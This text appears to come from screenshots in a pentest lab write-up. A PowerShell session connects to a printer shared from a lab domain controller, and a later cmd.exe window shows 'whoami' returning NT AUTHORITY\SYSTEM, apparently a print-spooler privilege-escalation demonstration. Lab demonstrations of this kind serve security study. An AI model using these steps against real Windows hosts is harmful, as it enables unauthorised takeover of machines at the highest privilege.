 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab.PURPLE> $serverName  = 'dc.purple.lab'
PS C:\Users\pentestlab.PURPLE> $printerName = 'Pentest Lab Printer'
PS C:\Users\pentestlab.PURPLE> $fullprinterName = '\\' + $serverName + '\' + $printerName + ' - ' + $(If ([System.Enviro
nment]::Is64BitOperatingSystem) {'x64'} Else {'x86'})
PS C:\Users\pentestlab.PURPLE> Remove-Printer -Name $fullprinterName -ErrorAction SilentlyContinue
PS C:\Users\pentestlab.PURPLE> Add-Printer -ConnectionName $fullprinterName
PS C:\Users\pentestlab.PURPLE>
Administrator: cmd.exe
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>